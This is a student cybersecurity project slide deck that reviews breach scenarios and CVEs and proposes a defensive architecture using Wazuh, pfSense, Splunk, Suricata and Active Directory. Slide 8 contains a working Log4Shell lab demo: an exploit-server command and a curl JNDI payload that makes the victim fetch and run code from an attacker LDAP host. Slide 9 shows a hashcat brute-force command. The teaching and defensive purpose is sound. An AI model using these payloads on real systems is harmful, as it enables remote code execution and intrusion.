Slide 1
Cybersecurity Project
Presented By:
Dennis Ng Han Jie (204461H)
Joseph (200790F)
Tan Nguet Sen Jared (200463Z)

Slide 2



Scenario
High-Profile User Compromise
Hackers vished Twitter’s employees by claiming to be Twitter’s Help Desk
Led the employees to a phishing website, thus logging their credentials
Accessed internal systems to gain info on which accounts has admin tools, and performed another vishing attempt

Slide 3


High-Profile User Compromise
Used the admin tool to login to high-profile users accounts and tweeted Bitcoin scams
Stole the users’ information through the Your Twitter Data tool such as DMs, search history, contact numbers and email addresses

Slide 4

Scenario
Malicious Memes
Hacker tweeted images that have embedded commands inside
Two-stage malware, a malware will download the images then extract the commands and run them

Slide 5

Malicious Memes
/print | Capture screenshot of machine
/processos | Retrieve list of processes running
/clip | Capture clipboard content
/username | Retrieve usernames from machine
/docs | Retrieve files from predefined path
Send all captured information to attacker’s server

Slide 6


CVE
CVE-2021-40444 (Malware Attack)
Remote code execution
Using Microsoft Office
“Microsoft MSHTML Remote Code Execution Vulnerability”

Slide 7

CVE-2017-0144
(Windows SMB Remote Code Execution Vulnerability)
Microsoft software vulnerabilities
Targets SMBv1 vulnerabilities
Notes:
I will be sharing CVE-2017-0144 known as EternalBlue the most enduring and damaging exploit of all time. It is a Microsoft software vulnerabilities and the exploit created by NSA as a cyberattack. It targets the vulnerability in SMBv1(Server Message Block Version 1)
The exploit makes use of the way Microsoft Windows Handles, or rather mishandles, specially crafted packets from malicious attackers. All the attacker needs to do is send a maliciously-crafted packet to the target server, and the malware propagates and cyberattack ensues

Slide 8


CVE-2021-44228 (Log4Shell)
Log4j: Popular Java logging library
JNDI: Java API to interact with services
Notes:
One of the most popular application vulnerabilities.
Originated from log4j, an external logging library.
Think of it like a dependency.
Another terminology is JNDI.
Which is a Java API to interact with services, eg LDAP.
Not dangerous on its own.
diagram
Setup needs 3 machines: attacker, victim, & LDAP server.
First, attacker sends a query WITH JNDI injection as payload.
Next, HTTP server, or the victim, with log4j installed, parses the JNDI query.
Note: Failure to sanitise query.
Victim sends a request for an LDAP lookup to the malicious LDAP server.
Finally, victim pulls the RCE code from LDAP server.
Somewhat similar to a reverse shell.
demo
docker run --name vulnerable-app --rm -p 8080:8080 ghcr.io/christophetd/log4shell-vulnerable-app@sha256:6f88430688108e512f7405ac3c73d47f5c370780b94182854ea2cddc6bd59929
java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.0.160 -p 8888
# will execute 'touch /tmp/pwned'
curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi:ldap://192.168.0.160:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=}'
docker exec vulnerable-app ls /tmp

Slide 9


CVE-2022-37164
Brute-force attacks
Passwords are hashed without salt
Notes:
Simple attack.
Comprised of 2 components: weak password policy & lack of salting.
Want to focus on hashing without salting.
This is vulnerable to brute force attacks.
demo
.\hashcat.exe -m 0 -a 3 -o cracked.txt hashes.txt wordlist.txt
- `-m 0`: hash type (mode) MD5
- `-a 3`: attack mode brute force

Slide 10

Security Architecture
Notes:
This is our security architecture, where you are able to see the high level view of how some tool is able to prevent the different CVEs and how tool provide support for other tools.
As you can see wazuh is able to prevent malware attack and network attack
Pfsense is able to prevent malware, network, application attack
While active directory can prevent password attack
And suricata is able to prevent application and password attack.
Splunk is able to detect application and password attack
We can also see that duplicity is able to provide resiliency

Slide 11

Tools
Wazuh
Malware Attack
Network Attack
Detect Unkn. Threat
Enhancements
File Integrity Monitoring
Integration with VirusTotal
Auto-remove malware
Auto block IP address
Process Monitoring
Port Monitoring
AI
Email / SMS alerts
Backup Wazuh

Slide 12
Pfsense
Malware Attack
Detect malware as it is being downloaded
Network Attack
VPN + MFA
Deny all smb traffic, whitelist IP range that is able to use them.
Application Attack
Has its own signature IDs to detect and prevent
Resiliency
Download pfsense configuration and store it locally and remotely
Centralised log management as logs are send to splunk
Notes:
For malware attack, pfsense can be configured to function to scan all content passing through the proxy for virus or malware signatures.
In order to defend against network attack, we have to reduce the attack surface by requesting all external connection to use VPN with multi-factor authentication. This can be done using OpenVPN configurations as well as MiniOrange as a radius server
As the weakness results from smb, we can further reduce the attack surface, but denying all smb traffic by default and whitelist IP range that is able to use them.
Moving on, Snort has its own signature IDS to detect and prevent log4j attacks
In order to provide resiliency, we can download pfsense configuration file and store it locally and remotely.

Slide 13
Splunk
Password Attack
Search logs for traces of brute force attempts
Alert corresponding authorities
Application Attack
Filter through logs for traces of log4j
Alert corresponding authorities
Unknown Threat Detection
Establish baseline for user behavior
Detect deviation from past user behaviours or abnormalities
Incident Response
Receive logs from Pfsense and Suricata
Filter through logs for “alerts”
Notify corresponding authorities
Notes:
Splunk is able to detect brute force attempt, and alert the corresponding authorities, it is also able to search the entire environment for traces of log4j. It also provides resiliency as it stores a copy of logs.
Through intensive training, AI and machine learning establish baselines for your data and detect deviations from past behavior or abnormalities that might otherwise go undetected.

Slide 14


Suricata - IDS & IPS
Control type diversity
IPS mode: active blocking
Use rule to prevent Log4Shell
Brute force attacks
Heuristics-based approach
eg many established connections within a short time frame
Notes:
Similar to Snort in its abilities & functions.
Offers control type diversity by using products from different vendors to achieve the same objective.
Currently, focus is on Suricata's IPS mode.
Which has not been covered by our security architecture yet.
Suricata offers "active blocking", but it's not enabled by default.
*Suricata rules*
Suricata has 3 options for rules: drop, reject, or alert.
Quite similar to how Snort functions with regards to rules.
*brute force attacks*
How to prevent?
Quite tricky.
Most password authentications over a network are encrypted.
We can use a heuristics-based approach.
For example, a rule that looks for many established connections within a short time frame.

Slide 15
Active Directory
Password Attack
Implement AD-enforced GPOs (GPMC)
Why not user GPOs?
Client GPO policies can be disabled without a centrally controlled system
Network Attack
Disable SMBv1 protocol
Notes:
2 implementations to mitigate.
For web apps, implement hash + salt in code.
For password policies, use AD-enforced GPOs, via GPMC.
Why not user GPOs?
Since password policies can also be implemented locally on client.
Because client GPOs can be disabled by malware without a centrally controlled system.

Slide 16

Duplicacy - Backup
Resiliency
Backup user, system data, & system configuration
Encryption, Cloud Backup, Versioning, Compression
CLI-based tool
✔️ Restore & backup can be stopped & resumed
✔️ Much more stable than Duplicati
Notes:
*resiliency*
Duplicacy is a backup tool.
The aim is to backup user, system data & system configurations.
It introduces resiliency to our security architecture.
By offering encryption, cloud backup, versioning, & compression.
CLI-based tool.
I understand that we're familiar with Duplicati, but Duplicacy offers something different.
Much more customisable.
Advatanges:
Restore & backup operations can be stopped & resumed.
Much more stable than Duplicati.

Slide 17
